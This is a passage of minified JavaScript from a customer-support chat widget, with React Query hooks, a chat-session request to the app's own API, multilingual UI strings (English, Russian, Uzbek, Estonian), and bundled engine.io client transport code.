0:t.type)==="success"?((r=(n=H(this,Ai)).onSuccess)==null||r.call(n,t.data,m,g),(l=(s=H(this,Ai)).onSettled)==null||l.call(s,t.data,null,m,g)):(t==null?void 0:t.type)==="error"&&((c=(u=H(this,Ai)).onError)==null||c.call(u,t.error,m,g),(d=(f=H(this,Ai)).onSettled)==null||d.call(f,void 0,t.error,m,g))}this.listeners.forEach(m=>{m(H(this,ga))})})},Kv),v7=X.createContext(void 0),Ks=e=>{const t=X.useContext(v7);if(!t)throw new Error("No QueryClient set, use QueryClientProvider to set one");return t},sE=({client:e,children:t})=>(X.useEffect(()=>(e.mount(),()=>{e.unmount()}),[e]),E.jsx(v7.Provider,{value:e,children:t})),b7=X.createContext(!1),lE=()=>X.useContext(b7);b7.Provider;function oE(){let e=!1;return{clearReset:()=>{e=!1},reset:()=>{e=!0},isReset:()=>e}}var uE=X.createContext(oE()),cE=()=>X.useContext(uE);function x7(e,t){return typeof e=="function"?e(...t):!!e}function Uf(){}var hE=(e,t)=>{(e.suspense||e.throwOnError||e.experimental_prefetchInRender)&&(t.isReset()||(e.retryOnMount=!1))},fE=e=>{X.useEffect(()=>{e.clearReset()},[e])},dE=({result:e,errorResetBoundary:t,throwOnError:n,query:r,suspense:s})=>e.isError&&!t.isReset()&&!e.isFetching&&r&&(s&&e.data===void 0||x7(n,[e.error,r])),mE=e=>{const t=e.staleTime;e.suspense&&(e.staleTime=typeof t=="function"?(...n)=>Math.max(t(...n),1e3):Math.max(t??1e3,1e3),typeof e.gcTime=="number"&&(e.gcTime=Math.max(e.gcTime,1e3)))},pE=(e,t)=>e.isLoading&&e.isFetching&&!t,gE=(e,t)=>(e==null?void 0:e.suspense)&&t.isPending,w7=(e,t,n)=>t.fetchOptimistic(e).catch(()=>{n.clearReset()});function yE(e,t,n){var g,v,b,S,k;const r=Ks(),s=lE(),l=cE(),u=r.defaultQueryOptions(e);(v=(g=r.getDefaultOptions().queries)==null?void 0:g._experimental_beforeQuery)==null||v.call(g,u),u._optimisticResults=s?"isRestoring":"optimistic",mE(u),hE(u,l),fE(l);const c=!r.getQueryCache().get(u.queryHash),[f]=X.useState(()=>new t(r,u)),d=f.getOptimisticResult(u),m=!s&&e.subscribed!==!1;if(X.useSyncExternalStore(X.useCallback(R=>{const M=m?f.subscribe(Kt.batchCalls(R)):Uf;return f.updateResult(),M},[f,m]),()=>f.getCurrentResult(),()=>f.getCurrentResult()),X.useEffect(()=>{f.setOptions(u)},[u,f]),gE(u,d))throw w7(u,f,l);if(dE({result:d,errorResetBoundary:l,throwOnError:u.throwOnError,query:r.getQueryCache().get(u.queryHash),suspense:u.suspense}))throw d.error;if((S=(b=r.getDefaultOptions().queries)==null?void 0:b._experimental_afterQuery)==null||S.call(b,u,d),u.experimental_prefetchInRender&&!Ka&&pE(d,s)){const R=c?w7(u,f,l):(k=r.getQueryCache().get(u.queryHash))==null?void 0:k.promise;R==null||R.catch(Uf).finally(()=>{f.updateResult()})}return u.notifyOnChangeProps?d:f.trackResult(d)}function G0(e,t){return yE(e,nE)}function S7(e,t){const n=Ks(),[r]=X.useState(()=>new aE(n,e));X.useEffect(()=>{r.setOptions(e)},[r,e]);const s=X.useSyncExternalStore(X.useCallback(u=>r.subscribe(Kt.batchCalls(u)),[r]),()=>r.getCurrentResult(),()=>r.getCurrentResult()),l=X.useCallback((u,c)=>{r.mutate(u,c).catch(Uf)},[r]);if(s.error&&x7(r.options.throwOnError,[s.error]))throw s.error;return{...s,mutate:l,mutateAsync:s.mutate}}const C7=async({apiKey:e,session_id:t,agent_id:n,existingUserId:r,message:s})=>{try{const l=await Zs({apiKey:e,existingUserId:r});return await(await fetch(`${Yr}/sessions/create`,{method:"POST",headers:{"Content-Type":"application/json",Authorization:`${e}`},body:JSON.stringify({user_id:l,session_id:t,agent_id:Number(n),message:s??void 0})})).json()}catch(l){throw l}},k7=({apiKey:e,agentId:t,existingUserId:n,enable:r})=>{const s=Ks();return S7({mutationFn:async({message:l,session_id:u})=>{try{const c=await Zs({apiKey:e,existingUserId:n}),{bot_message:f}=await C7({apiKey:e,agent_id:t,session_id:u,existingUserId:c,message:l});return{bot_message:f,session_id:u}}catch{return{bot_message:null,session_id:""}}},onMutate:async({session_id:l,message:u})=>{const f={id:Math.random(),message:u,sender:"user",timestamp:new Date().toISOString()},d={id:ur,message:"Typing...",sender:"bot",timestamp:new Date().toISOString()};s.setQueryData(["chat",l],m=>({messages:[...((m==null?void 0:m.messages)??[]).filter(v=>v.id!==ur),f,d],active:(m==null?void 0:m.active)??!0,disabled:(m==null?void 0:m.disabled)??!1}))},onSuccess:async({bot_message:l,session_id:u})=>{if(!l){s.setQueryData(["chat",u],c=>({...c.messages.filter(f=>f.id!==ur),disabled:!0}));return}s.setQueryData(["chat",u],c=>{let f=(c==null?void 0:c.messages)??[];return l.type==="status"&&(f=f.filter(d=>d.type!=="intervention_start"&&d.type!=="intervention_operator"&&d.type!=="calling_operator")),f=f.filter(d=>d.id!==ur),{messages:[...f,l],active:!0,disabled:!1}})},onSettled:()=>{r()}})},T7={en:{openChat:"Open Chat",close:"Close",back:"Back",startNewChat:"Start New Chat",recentSession:"Recent Session",faq:"Popular topics",navigation:{home:"Welcome Desk",history:"Chat History"},chat:{input:{uploadImage:"Upload Image",removeImage:"Remove Image",placeholder:"Ask me anything...",send:"Send"},message:{status:{humanJoinedChat:"Human joined chat",operatorJoinedChat:"Operator joined the chat"},interventionNeeded:{needFurtherAssistance:"Need Further Assistance?",humanAgent:"Human agent",createTicket:"Create ticket",ticketForm:{createTicket:"Create a ticket",name:"Name",email:"Email",message:"Message",submit:"Submit",errors:{nameIsRequired:"Name is required",emailIsRequired:"Email is required",emailIsInvalid:"Email is invalid"}}},ticketCreated:{title:"Ticket Created Successfully!",description:"We've received your request. Our team will get back to you shortly."},callingOperator:{waitingForOperator:"Waiting for an operator",estimatedWaitingTime:"Estimated waiting time",minutes:"minutes"},feedback:{title:"How are you feeling?",description:"Your feedback helps us understand your needs and improve our services.",placeholder:"Add a comment...",submit:"Submit"},feedbackSuccess:{title:"Thanks",description:"We've received your feedback!"}}}},ru:{tooltipText:"Нужна помощь с уходом? Спроси меня!",openChat:"Открыть чат",close:"Закрыть",back:"Назад",startNewChat:"Начать новый чат",recentSession:"Недавняя сессия",faq:"Популярные темы",navigation:{home:"Главная страница",history:"История чата"},chat:{input:{uploadImage:"Загрузить изображение",removeImage:"Удалить изображение",placeholder:"Спросите меня что угодно...",send:"Отправить"},message:{status:{humanJoinedChat:"Человек присоединился к чату",operatorJoinedChat:"Оператор присоединился к чату"},interventionNeeded:{needFurtherAssistance:"Нужна дополнительная помощь?",humanAgent:"Оператор-человек",createTicket:"Создать тикет",ticketForm:{createTicket:"Создать тикет",name:"Имя",email:"Электронная почта",message:"Сообщение",submit:"Отправить",errors:{nameIsRequired:"Необходимо указать имя",emailIsRequired:"Необходимо указать электронную почту",emailIsInvalid:"Неверный формат электронной почты"}}},ticketCreated:{title:"Тикет успешно создан!",description:"Мы получили ваш запрос. Наша команда свяжется с вами в ближайшее время."},callingOperator:{waitingForOperator:"Спасибо за доверие! 👩‍🏫",estimatedWaitingTime:"Ваш вопрос передан методисту. Пожалуйста, подождите",minutes:"минут чтобы получить ответ."},feedback:{title:"Как вы себя чувствуете?",description:"Ваш отзыв помогает нам понять ваши потребности и улучшить наши услуги.",placeholder:"Добавить комментарий...",submit:"Отправить"},feedbackSuccess:{title:"Спасибо",description:"Мы получили ваш отзыв!"}}}},uz:{tooltipText:"Uy vazifangda yordam beraman — so‘ra!",openChat:"Chatni ochish",close:"Yopish",back:"Orqaga",startNewChat:"Yangi chat boshlash",recentSession:"So'nggi sessiya",faq:"Ommabop mavzular",navigation:{home:"Xush kelibsiz",history:"Chat tarixi"},chat:{input:{uploadImage:"Rasm yuklash",removeImage:"Rasmni o'chirish",placeholder:"Mendan istalgan narsani so'rang...",send:"Yuborish"},message:{status:{humanJoinedChat:"Inson chatga qo'shildi",operatorJoinedChat:"Operator chatga qo'shildi"},interventionNeeded:{needFurtherAssistance:"Qo'shimcha yordam kerakmi?",humanAgent:"Inson operatori",createTicket:"Tiket yaratish",ticketForm:{createTicket:"Tiket yaratish",name:"Ism",email:"Email",message:"Xabar",submit:"Yuborish",errors:{nameIsRequired:"Ism talab qilinadi",emailIsRequired:"Email talab qilinadi",emailIsInvalid:"Email haqiqiy emas"}}},ticketCreated:{title:"Tiket muvaffaqiyatli yaratildi!",description:"Sizning so'rovingiz qabul qilindi. Bizning jamoa tez orada siz bilan bog'lanadi."},callingOperator:{waitingForOperator:"Operator kutilmoqda",estimatedWaitingTime:"Taxminiy kutish vaqti",minutes:"daqiqa"},feedback:{title:"O'zingizni qanday his qilyapsiz?",description:"Sizning fikringiz bizga ehtiyojlaringizni tushunishga va xizmatlarimizni yaxshilashga yordam beradi.",placeholder:"Izoh qo'shish...",submit:"Yuborish"},feedbackSuccess:{title:"Rahmat",description:"Sizning fikringizni qabul qildik!"}}}},est:{tooltipText:"Vajad abi nahahooldusega? Küsi minult!",openChat:"Ava vestlus",close:"Sulge",back:"Tagasi",startNewChat:"Alusta uut vestlust",recentSession:"Viimane sessioon",faq:"Populaarsed teemad",navigation:{home:"Tere tulemast",history:"Vestluste ajalugu"},chat:{input:{uploadImage:"Lae üles pilt",removeImage:"Eemalda pilt",placeholder:"Küsi minult midagi...",send:"Saada"},message:{status:{humanJoinedChat:"Inimene liitus vestlusega",operatorJoinedChat:"Operaator liitus vestlusega"},interventionNeeded:{needFurtherAssistance:"Vajad täiendavat abi?",humanAgent:"Inimoperaator",createTicket:"Loo pilet",ticketForm:{createTicket:"Loo pilet",name:"Nimi",email:"E-post",message:"Sõnum",submit:"Esita",errors:{nameIsRequired:"Nimi on kohustuslik",emailIsRequired:"E-post on kohustuslik",emailIsInvalid:"E-post ei ole kehtiv"}}},ticketCreated:{title:"Pilet on edukalt loodud!",description:"Saime teie päringu kätte. Meie meeskond võtab teiega peagi ühendust."},callingOperator:{waitingForOperator:"Operaatori ootel",estimatedWaitingTime:"Hinnanguline ooteaeg",minutes:"minutit"},feedback:{title:"Kuidas te end tunnete?",description:"Teie tagasiside aitab meil teie vajadusi mõista ja meie teenuseid parendada.",placeholder:"Lisa kommentaar...",submit:"Saada"},feedbackSuccess:{title:"Täname",description:"Oleme teie tagasiside kätte saanud!"}}}}},vE=({children:e,onClose:t})=>{const n=X.useRef(null);return X.useEffect(()=>{const r=s=>{var l,u;if(s.key==="Escape")(l=n.current)!=null&&l.contains(document.activeElement)&&(s.stopPropagation(),t());else if(s.key==="Tab"){const c=(u=n.current)==null?void 0:u.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),f=c[0],d=c[c.length-1];s.shiftKey?document.activeElement===f&&(d==null||d.focus(),s.preventDefault()):document.activeElement===d&&(f==null||f.focus(),s.preventDefault())}};return document.addEventListener("keydown",r),()=>{document.removeEventListener("keydown",r)}},[t]),X.useEffect(()=>{var l;const r=(l=n.current)==null?void 0:l.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),s=r==null?void 0:r[0];s==null||s.focus()},[]),E.jsx("div",{role:"menu",ref:n,children:e})},Xr=Object.create(null);Xr.open="0",Xr.close="1",Xr.ping="2",Xr.pong="3",Xr.message="4",Xr.upgrade="5",Xr.noop="6";const Y0=Object.create(null);Object.keys(Xr).forEach(e=>{Y0[Xr[e]]=e});const Gf={type:"error",data:"parser error"},A7=typeof Blob=="function"||typeof Blob<"u"&&Object.prototype.toString.call(Blob)==="[object BlobConstructor]",M7=typeof ArrayBuffer=="function",E7=e=>typeof ArrayBuffer.isView=="function"?ArrayBuffer.isView(e):e&&e.buffer instanceof ArrayBuffer,Yf=({type:e,data:t},n,r)=>A7&&t instanceof Blob?n?r(t):z7(t,r):M7&&(t instanceof ArrayBuffer||E7(t))?n?r(t):z7(new Blob([t]),r):r(Xr[e]+(t||"")),z7=(e,t)=>{const n=new FileReader;return n.onload=function(){const r=n.result.split(",")[1];t("b"+(r||""))},n.readAsDataURL(e)};function D7(e){return e instanceof Uint8Array?e:e instanceof ArrayBuffer?new Uint8Array(e):new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}let Xf;function bE(e,t){if(A7&&e.data instanceof Blob)return e.data.arrayBuffer().then(D7).then(t);if(M7&&(e.data instanceof ArrayBuffer||E7(e.data)))return t(D7(e.data));Yf(e,!1,n=>{Xf||(Xf=new TextEncoder),t(Xf.encode(n))})}const R7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Io=typeof Uint8Array>"u"?[]:new Uint8Array(256);for(let e=0;e<R7.length;e++)Io[R7.charCodeAt(e)]=e;const xE=e=>{let t=e.length*.75,n=e.length,r,s=0,l,u,c,f;e[e.length-1]==="="&&(t--,e[e.length-2]==="="&&t--);const d=new ArrayBuffer(t),m=new Uint8Array(d);for(r=0;r<n;r+=4)l=Io[e.charCodeAt(r)],u=Io[e.charCodeAt(r+1)],c=Io[e.charCodeAt(r+2)],f=Io[e.charCodeAt(r+3)],m[s++]=l<<2|u>>4,m[s++]=(u&15)<<4|c>>2,m[s++]=(c&3)<<6|f&63;return d},wE=typeof ArrayBuffer=="function",Zf=(e,t)=>{if(typeof e!="string")return{type:"message",data:O7(e,t)};const n=e.charAt(0);return n==="b"?{type:"message",data:SE(e.substring(1),t)}:Y0[n]?e.length>1?{type:Y0[n],data:e.substring(1)}:{type:Y0[n]}:Gf},SE=(e,t)=>{if(wE){const n=xE(e);return O7(n,t)}else return{base64:!0,data:e}},O7=(e,t)=>{switch(t){case"blob":return e instanceof Blob?e:new Blob([e]);case"arraybuffer":default:return e instanceof ArrayBuffer?e:e.buffer}},B7="",CE=(e,t)=>{const n=e.length,r=new Array(n);let s=0;e.forEach((l,u)=>{Yf(l,!1,c=>{r[u]=c,++s===n&&t(r.join(B7))})})},kE=(e,t)=>{const n=e.split(B7),r=[];for(let s=0;s<n.length;s++){const l=Zf(n[s],t);if(r.push(l),l.type==="error")break}return r};function TE(){return new TransformStream({transform(e,t){bE(e,n=>{const r=n.length;let s;if(r<126)s=new Uint8Array(1),new DataView(s.buffer).setUint8(0,r);else if(r<65536){s=new Uint8Array(3);const l=new DataView(s.buffer);l.setUint8(0,126),l.setUint16(1,r)}else{s=new Uint8Array(9);const l=new DataView(s.buffer);l.setUint8(0,127),l.setBigUint64(1,BigInt(r))}e.data&&typeof e.data!="string"&&(s[0]|=128),t.enqueue(s),t.enqueue(n)})}})}let $f;function X0(e){return e.reduce((t,n)=>t+n.length,0)}function Z0(e,t){if(e[0].length===t)return e.shift();const n=new Uint8Array(t);let r=0;for(let s=0;s<t;s++)n[s]=e[0][r++],r===e[0].length&&(e.shift(),r=0);return e.length&&r<e[0].length&&(e[0]=e[0].slice(r)),n}function AE(e,t){$f||($f=new TextDecoder);const n=[];let r=0,s=-1,l=!1;return new TransformStream({transform(u,c){for(n.push(u);;){if(r===0){if(X0(n)<1)break;const f=Z0(n,1);l=(f[0]&128)===128,s=f[0]&127,s<126?r=3:s===126?r=1:r=2}else if(r===1){if(X0(n)<2)break;const f=Z0(n,2);s=new DataView(f.buffer,f.byteOffset,f.length).getUint16(0),r=3}else if(r===2){if(X0(n)<8)break;const f=Z0(n,8),d=new DataView(f.buffer,f.byteOffset,f.length),m=d.getUint32(0);if(m>Math.pow(2,21)-1){c.enqueue(Gf);break}s=m*Math.pow(2,32)+d.getUint32(4),r=3}else{if(X0(n)<s)break;const f=Z0(n,s);c.enqueue(Zf(l?f:$f.decode(f),t)),r=0}if(s===0||s>e){c.enqueue(Gf);break}}}})}const N7=4;function Gt(e){if(e)return ME(e)}function ME(e){for(var t in Gt.prototype)e[t]=Gt.prototype[t];return e}Gt.prototype.on=Gt.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},Gt.prototype.once=function(e,t){function n(){this.off(e,n),t.apply(this,arguments)}return n.fn=t,this.on(e,n),this},Gt.prototype.off=Gt.prototype.removeListener=Gt.prototype.removeAllListeners=Gt.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},arguments.length==0)return this._callbacks={},this;var n=this._callbacks["$"+e];if(!n)return this;if(arguments.length==1)return delete this._callbacks["$"+e],this;for(var r,s=0;s<n.length;s++)if(r=n[s],r===t||r.fn===t){n.splice(s,1);break}return n.length===0&&delete this._callbacks["$"+e],this},Gt.prototype.emit=function(e){this._callbacks=this._callbacks||{};for(var t=new Array(arguments.length-1),n=this._callbacks["$"+e],r=1;r<arguments.length;r++)t[r-1]=arguments[r];if(n){n=n.slice(0);for(var r=0,s=n.length;r<s;++r)n[r].apply(this,t)}return this},Gt.prototype.emitReserved=Gt.prototype.emit,Gt.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},Gt.prototype.hasListeners=function(e){return!!this.listeners(e).length};const $0=typeof Promise=="function"&&typeof Promise.resolve=="function"?t=>Promise.resolve().then(t):(t,n)=>n(t,0),hr=typeof self<"u"?self:typeof window<"u"?window:Function("return this")(),EE="arraybuffer";function ZU(){}function L7(e,...t){return t.reduce((n,r)=>(e.hasOwnProperty(r)&&(n[r]=e[r]),n),{})}const zE=hr.setTimeout,DE=hr.clearTimeout;function Q0(e,t){t.useNativeTimers?(e.setTimeoutFn=zE.bind(hr),e.clearTimeoutFn=DE.bind(hr)):(e.setTimeoutFn=hr.setTimeout.bind(hr),e.clearTimeoutFn=hr.clearTimeout.bind(hr))}const RE=1.33;function OE(e){return typeof e=="string"?BE(e):Math.ceil((e.byteLength||e.size)*RE)}function BE(e){let t=0,n=0;for(let r=0,s=e.length;r<s;r++)t=e.charCodeAt(r),t<128?n+=1:t<2048?n+=2:t<55296||t>=57344?n+=3:(r++,n+=4);return n}function _7(){return Date.now().toString(36).substring(3)+Math.random().toString(36).substring(2,5)}function NE(e){let t="";for(let n in e)e.hasOwnProperty(n)&&(t.length&&(t+="&"),t+=encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t}function LE(e){let t={},n=e.split("&");for(let r=0,s=n.length;r<s;r++){let l=n[r].split("=");t[decodeURIComponent(l[0])]=decodeURIComponent(l[1])}return t}class _E extends Error{constructor(t,n,r){super(t),this.description=n,this.context=r,this.type="TransportError"}}class Qf extends Gt{constructor(t){super(),this.writable=!1,Q0(this,t),this.opts=t,this.query=t.query,this.socket=t.socket,this.supportsBinary=!t.forceBase64}onError(t,n,r){return super.emitReserved("error",new _E(t,n,r)),this}open(){return this.readyState="opening",this.doOpen(),this}close(){return(this.readyState==="opening"||this.readyState==="open")&&(this.doClose(),this.onClose()),this}send(t){this.readyState==="open"&&this.write(t)}onOpen(){this.readyState="open",this.writable=!0,super.emitReserved("open")}onData(t){const n=Zf(t,this.socket.binaryType);this.onPacket(n)}onPacket(t){super.emitReserved("packet",t)}onClose(t){this.readyState="closed",super.emitReserved("close",t)}pause(t){}createUri(t,n={}){return t+"://"+this._hostname()+this._port()+this.opts.path+this._query(n)}_hostname(){const t=this.opts.hostname;return t.indexOf(":")===-1?t:"["+t+"]"}_port(){return this.opts.port&&(this.opts.secure&&+(this.opts.port!==443)||!this.opts.secure&&Number(this.opts.port)!==80)?":"+this.opts.port:""}_query(t){const n=NE(t);return n.length?"?"+n:""}}class jE extends Qf{constructor(){super(...arguments),this._polling=!1}get name(){return"polling"}doOpen(){this._poll()}pause(t){this.readyState="pausing";const n=()=>{this.readyState="paused",t()};if(this._polling||!this.writable){let r=0;this._polling&&(r++,this.once("pollComplete",function(){--r||n()})),this.writable||(r++,this.once("drain",function(){--r||n()}))}else n()}_poll(){this._polling=!0,this.doPoll(),this.emitReserved("poll")}onData(t){const n=r=>{if(this.readyState==="opening"&&r.type==="open"&&this.onOpen(),r.type==="close")return this.onClose({description:"transport closed by the server"}),!1;this.onPacket(r)};kE(t,this.socket.binaryType).forEach(n),this.readyState!=="closed"&&(this._polling=!1,this.emitReserved("pollComplete"),this.readyState==="open"&&this._poll())}doClose(){const t=()=>{this.write([{type:"close"}])};this.readyState==="open"?t():this.once("open",t)}write(t){this.writable=!1,CE(t,n=>{this.doWrite(n,()=>{this.writable=!0,this.emitReserved("drain")})})}uri(){const t=this.opts.secure?"https":"http",n=this.query||{};return this.opts.timestampRequests!==!1&&(n[this.opts.timestampParam]=_7()),!this.supportsBinary&&!n.sid&&(n.b64=1),this.createUri(t,n)}}let j7=!1;try{j7=typeof XMLHttpRequest<"u"&&"withCredentials"in new XMLHttpRequest}catch{}const qE=j7;function VE(){}class HE extends jE{constructor(t){if(super(t),typeof location<"u"){const n=location.protocol==="https:";let r=location.port;r||(r=n?"443":"80"),this.xd=typeof location<"u"&&t.hostname!==location.hostname||r!==t.port}}doWrite(t,n){const r=this.request({method:"POST",data:t});r.on("success",n),r.on("error",(s,l)=>{this.onError("xhr post error",s,l)})}doPoll(){const t=this.request();t.on("data",this.onData.bind(this)),t.on("error",(n,r)=>{this.onError("xhr poll error",n,r)}),this.pollXhr=t}}class Zr extends Gt{constructor(t,n,r){super(),this.createRequest=t,Q0(this,r),this._opts=r,this._method=r.method||"GET",this._uri=n,this._data=r.data!==void 0?r.data:null,this._create()}_create(){var t;const n=L7(this._opts,"agent","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","autoUnref");n.xdomain=!!this._opts.xd;const r=this._xhr=this.createRequest(n);try{r.open(this._method,this._uri,!0);try{if(this._opts.extraHeaders){r.setDisableHeaderCheck&&r.setDisableHeaderCheck(!0);for(let s in this._opts.extraHeaders)this._opts.extraHeaders.hasOwnProperty(s)&&r.setRequestHeader(s,this._opts.extraHeaders[s])}}catch{}if(this._method==="POST")try{r.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch{}try{r.setRequestHeader("Accept","*/*")}catch{}(t=this._opts.cookieJar)===null||t===void 0||t.addCookies(r),"withCredentials"in r&&(r.withCredentials=this._opts.withCredentials),this._opts.requestTimeout&&(r.timeout=this._opts.requestTimeout),r.onreadystatechange=()=>{var s;r.readyState===3&&((s=this._opts.cookieJar)===null||s===void 0||s.parseCookies(r.getResponseHeader("set-cookie"))),r.readyState===4&&(r.status===200||r.status===1223?this._onLoad():this.setTimeoutFn(()=>{this._onError(typeof r.status=="number"?r.status:0)},0))},r.send(this._data)}catch(s){this.setTimeoutFn(()=>{this._onError(s)},0);return}typeof document<"u"&&(this._index=Zr.requestsCount++,Zr.requests[this._index]=this)}_onError(t){this.emitReserved("error",t,this._xhr),this._cleanup(!0)}_cleanup(t){if(!(typeof this._xhr>"u"||this._xhr===null)){if(this._xhr.onreadystatechange=VE,t)try{this._xhr.abort()}catch{}typeof document<"u"&&delete Zr.requests[this._index],this._xhr=null}}_onLoad(){const t=this._xhr.responseText;t!==null&&(this.emitReserved("data",t),this.emitReserved("success"),this._cleanup())}abort(){this._cleanup()}}if(Zr.requestsCount=0,Zr.requests={},typeof document<"u"){if(typeof attachEvent=="function")attachEvent("onunload",q7);else if(typeof addEventListener=="function"){const e="onpagehide"in hr?"pagehide":"unload";addEventListener(e,q7,!1)}}function q7(){for(let e in Zr.requests)Zr.requests.hasOwnProperty(e)&&Zr.requests[e].abort()}const PE=function(){const e=V7({xdomain:!1});return e&&e.responseType!==null}();class FE extends HE{constructor(t){super(t);const n=t&&t.forceBase64;this.supportsBinary=PE&&!n}request(t={}){return Object.assign(t,{xd:this.xd},this.opts),new Zr(V7,this.uri(),t)}}function V7(e){const t=e.xdomain;try{if(typeof XMLHttpRequest<"u"&&(!t||qE))return new XMLHttpRequest}catch{}if(!t)try{return new hr[["Active"].concat("Object").join("X")]("Microsoft.XMLHTTP")}catch{}}const H7=typeof navigator<"u"&&typeof navigator.product=="string"&&navigator.product.toLowerCase()==="reactnative";class IE extends Qf{get name(){return"websocket"}doOpen(){const t=this.uri(),n=this.opts.protocols,r=H7?{}:L7(this.opts,"agent","perMessageDeflate","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","localAddress","protocolVersion","origin","maxPayload","family","checkServerIdentity");this.opts.extraHeaders&&(r.headers=this.opts.extraHeaders);try{this.ws=this.createSocket(t,n,r)}catch(s){return this.emitReserved("error",s)}this.ws.binaryType=this.socket.binaryType,this.addEventListeners()}addEventListeners(){this.ws.onopen=()=>{this.opts.autoUnref&&this.ws._socket.unref(),this.onOpen()},this.ws.onclose=t=>this.onClose({description:"websocket connection closed",context:t}),this.ws.onmessage=t=>this.onData(t.data),this.ws.onerror=t=>this.onError("websocket error",t)}write(t){this.writable=!1;for(let n=0;n<t.length;n++){const r=t[n],s=n===t.length-1;Yf(r,this.supportsBinary,l=>{try{this.doWrite(r,l)}catch{}s&&$0(()=>{this.writable=!0,this.emitReserved("drain")},this.setTimeoutFn)})}}doClose(){typeof this.ws<"u"&&(this.ws.onerror=()=>{},this.ws.close(),this.ws=null)}uri(){const t=this.opts.secure?"wss":"ws",n=this.query||{};return this.opts.timestampRequests&&(n[this.opts.timestampParam]=_7()),this.supportsBinary||(n.b64=1),this.createUri(t,n)}}const Kf=hr.WebSocket||hr.MozWebSocket;class UE extends IE{createSocket(t,n,r){return H7?new Kf(t,n,r):n?new Kf(t,n):new Kf(t)}doWrite(t,n){this.ws.send(n)}}class GE extends Qf{get name(){return"webtransport"}doOpen(){try{this._transport=new WebTransport(this.createUri("https"),this.opts.transportOptions[this.name])}catch(t){return this.emitReserved("error",t)}this._transport.closed.then(()=>{this.onClose()}).catch(t=>{this.onError("webtransport error",t)}),this._transport.ready.then(()=>{this._transport.createBidirectionalStream().then(t=>{const n=AE(Number.MAX_SAFE_INTEGER,this.socket.binaryType),r=t.readable.pipeThrough(n).getReader(),s=TE();s.readable.pipeTo(t.writable),this._writer=s.writable.getWriter();const l=()=>{r.read().then(({done:c,value:f})=>{c||(this.onPacket(f),l())}).catch(c=>{})};l();const u={type:"open"};this.query.sid&&(u.data=`{"sid":"${this.query.sid}"}`),this._writer.write(u).then(()=>this.onOpen())})})}write(t){this.writable=!1;for(let n=0;n<t.length;n++){const r=t[n],s=n===t.length-1;this._writer.write(r).then(()=>{s&&$0(()=>{this.writable=!0,this.emitReserved("drain")},this.setTimeoutFn)})}}doClose(){var t;(t=this._transport)===null||t===void 0||t.close()}}const YE={websocket:UE,webtransport:GE,polling:FE},XE=/^(?:(?![^:@\/?#]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@\/?#]*)(?::([^:@\/?#]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,ZE=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"];function Wf(e){if(e.length>8e3)throw"URI too long";const t=e,n=e.indexOf("["),r=e.indexOf("]");n!=-1&&r!=-1&&(e=e.substring(0,n)+e.substring(n,r).replace(/:/g,";")+e.substring(r,e.length));let s=XE.exec(e||""),l={},u=14;for(;u--;)l[ZE[u]]=s[u]||"";return n!=-1&&r!=-1&&(l.source=t,l.host=l.host.substring(1,l.host.length-1).replace(/;/g,":"),l.authority=l.authority.replace("[","").replace("]","").replace(/;/g,":"),l.ipv6uri=!0),l.pathNames=$E(l,l.path),l.queryKey=QE(l,l.query),l}function $E(e,t){const n=/\/{2,9}/g,r=t.replace(n,"/").split("/");return(t.slice(0,1)=="/"||t.length===0)&&r.splice(0,1),t.slice(-1)=="/"&&r.splice(r.length-1,1),r}function QE(e,t){const n={};return t.replace(/(?:^|&)([^&=]*)=?([^&]*)/g,function(r,s,l){s&&(n[s]=l)}),n}const Jf=typeof addEventListener=="function"&&typeof removeEventListener=="function",K0=[];Jf&&addEventListener("offline",()=>{K0.forEach(e=>e())},!1);class Qi extends Gt{constructor(t,n){if(super(),this.binaryType=EE,this.writeBuffer=[],this._prevBufferLen=0,this._pingInterval=-1,this._pingTimeout=-1,this._maxPayload=-1,this._pingTimeoutTime=1/0,t&&typeof t=="object"&&(n=t,t=null),t){const r=Wf(t);n.hostname=r.host,n.secure=r.protocol==="https"||r.protocol==="wss",n.port=r.port,r.query&&(n.query=r.query)}else n.host&&(n.hostname=Wf(n.host).host);Q0(this,n),this.secure=n.secure!=null?n.secure:typeof location<"u"&&location.protocol==="https:",n.hostname&&!n.port&&(n.port=this.secure?"443":"80"),this.hostname=n.hostname||(typeof location<"u"?location.hostname:"localhost"),this.port=n.port||(typeof location<"u"&&location.port?location.port:this.secure?"443":"80"),this.transports=[],this._transportsByName={},n.transports.forEach(r=>{const s=r.prototype.name;this.transports.push(s),this._transportsByName[s]=r}),this.opts=Object.assign({path:"/engine.io",agent:!1,withCredentials:!1,upgrade:!0,timestampParam:"t",rememberUpgrade:!1,addTrailingSlash:!0,rejectUnauthorized:!0,perMessageDeflate:{threshold:1024},transportOptions:{},closeOnBeforeunload:!1},n),this.opts.path=this.opts.path.replace(/\/$/,"")+(this.opts.addTrailingSlash?"/":""),typeof this.opts.query=="string"&&(this.opts.query=LE(this.opts.query)),Jf&&(this.opts.closeOnBeforeunload&&(this._beforeunloadEventListener=()=>{this.transport&&(this.transport.removeAllListeners(),this.transport.close())},addEventListener("beforeunload",this._beforeunloadEventListener,!1)),this.hostname!=="localhost"&&(this._offlineEventListener=()=>{this._onClose("transport close",{description:"network connection lost"})},K0.push(this._offlineEventListener))),this.opts.withCredentials&&(this._cookieJar=void 0),this._open()}createTransport(t){const n=Object.assign({},this.opts.query);n.EIO=N7,n.transport=t,this.id&&(n.sid=this.id);const 